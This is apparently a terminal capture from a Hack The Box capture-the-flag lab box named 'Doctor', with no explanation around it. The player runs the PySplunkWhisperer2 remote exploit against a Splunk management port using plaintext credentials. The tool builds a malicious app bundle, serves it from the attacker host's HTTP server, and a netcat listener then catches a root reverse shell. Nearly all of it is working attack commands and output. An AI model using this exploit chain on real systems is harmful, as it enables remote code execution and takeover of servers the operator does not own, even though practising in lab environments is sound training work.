 HTB_IP 10.10.15.105 1:rlwrap* "Dock2rooT" 10:14 10-Oct-20
[2][playerRed@Dock2rooT /mnt/Doctor]#python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --lhost 10.10.15.105 --username
shaun --password Guitar123
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp665hjxts.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.15.105:8181/
10.10.10.209 - - [10/Oct/2020 10:12:40] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[0][playerRed@Dock2rooT /mnt/Doctor]#rlwrap nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.209 59544
bash: cannot set terminal process group (1141): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/#